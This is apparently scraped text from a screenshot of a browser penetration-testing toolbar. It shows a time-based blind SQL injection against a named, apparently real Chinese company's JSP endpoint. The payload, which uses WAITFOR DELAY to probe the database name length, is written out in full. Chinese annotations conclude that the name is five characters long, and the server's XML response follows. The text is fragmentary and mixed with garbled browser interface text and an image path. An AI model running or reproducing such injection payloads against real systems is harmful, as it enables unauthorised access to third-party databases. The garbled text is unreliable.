 http://www....:5%27--%20
www.hjsoft.com.cn:8089/pos/posbusiness/train_get_code_tree.jsp?codesetid=1' IF(len(DB_NAME()))>=6 WAITFOR D 高速 Google
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://www.hjsoft.com.cn:8089/pos/posbusiness/train_get_code_tree.jsp?codesetid=1' IF(len(DB_NAME()))>=6 WAITFOR DELAY '0:0:5'--%20
Split URL
Execute
Enable Post data Enable Referrer
当设置数据库名长度>=6时，页面不存在延时
，即判断条件不成立，即数据库名长度为5
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<TreeNode id="$$00" text="root" title="codeitem"/>